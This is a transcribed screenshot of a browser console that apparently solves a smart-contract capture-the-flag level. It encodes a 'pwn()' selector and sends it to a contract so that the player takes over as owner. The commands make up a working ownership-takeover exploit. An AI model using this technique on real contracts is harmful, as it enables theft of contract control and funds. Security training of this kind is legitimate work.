 Elements Console Sources Network 1
top Filter Default levels 2 Issues: 1 1
Console was cleared
undefined
var functionSignature = web3.utils.sha3("pwn()")
undefined
var functionSignature = web3.eth.abi.encodeFunctionSignature("pwn()")
undefined
functionSignature
'0xdd365b8b'
contract.sendTransaction({data:functionSignature,from:player})
Promise {<pending>, _events: i, emit: ƒ, on: ƒ, …}
await contract.owner()
'0x73379d8B82Fda494ee59555f333DF7D44483fD58'
player
'0xE005aF3d75878f506131A45781A18e4CC91Df59f'
await contract.owner()
'0xE005aF3d75878f506131A45781A18e4CC91Df59f'